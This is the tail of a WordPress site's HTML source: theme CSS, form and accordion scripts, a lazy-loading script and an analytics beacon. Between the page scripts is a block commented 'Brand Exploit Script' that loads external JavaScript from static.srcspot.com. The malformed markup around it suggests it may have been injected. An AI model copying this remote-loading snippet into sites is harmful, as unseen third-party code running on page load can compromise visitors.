0ms}.et_pb_text_29,.et_pb_text_32,.et_pb_text_39,.et_pb_text_41,.et_pb_text_38,.et_pb_text_37,.et_pb_text_36,.et_pb_text_22,.et_pb_text_24,.et_pb_text_23,.et_pb_text_34,.et_pb_text_57,.et_pb_text_31,.et_pb_text_33,.et_pb_text_30,.et_pb_text_26,.et_pb_text_44,.et_pb_text_28,.et_pb_text_43,.et_pb_text_46,.et_pb_text_20,.et_pb_text_10,.et_pb_text_55,.et_pb_text_4,.et_pb_text_54,.et_pb_text_5,.et_pb_text_59,.et_pb_text_6,.et_pb_text_53,.et_pb_text_7,.et_pb_text_52,.et_pb_text_8,.et_pb_text_18,.et_pb_text_9,.et_pb_text_51,.et_pb_text_3,.et_pb_text_58,.et_pb_text_11,.et_pb_text_49,.et_pb_text_12,.et_pb_text_60,.et_pb_text_13,.et_pb_text_48,.et_pb_text_14,.et_pb_text_56,.et_pb_text_15,.et_pb_text_47,.et_pb_text_16,.et_pb_text_61,.et_pb_text_17,.et_pb_text_40{width:100%;padding-bottom:20px}.et_pb_divider_37:before,.et_pb_divider_34:before,.et_pb_divider_36:before,.et_pb_divider_35:before,.et_pb_divider_32:before,.et_pb_divider_31:before,.et_pb_divider_30:before,.et_pb_divider_29:before,.et_pb_divider_28:before,.et_pb_divider_17:before,.et_pb_divider_27:before,.et_pb_divider_10:before,.et_pb_divider_42:before,.et_pb_divider_41:before,.et_pb_divider_40:before,.et_pb_divider_0:before,.et_pb_divider_1:before,.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before,.et_pb_divider_8:before,.et_pb_divider_9:before,.et_pb_divider_11:before,.et_pb_divider_26:before,.et_pb_divider_12:before,.et_pb_divider_13:before,.et_pb_divider_14:before,.et_pb_divider_15:before,.et_pb_divider_16:before,.et_pb_divider_39:before,.et_pb_divider_19:before,.et_pb_divider_20:before,.et_pb_divider_21:before,.et_pb_divider_22:before,.et_pb_divider_23:before,.et_pb_divider_24:before,.et_pb_divider_25:before,.et_pb_divider_38:before{border-top-color:#eeeeee}.et_pb_section_10.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_section_10.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768754669 -->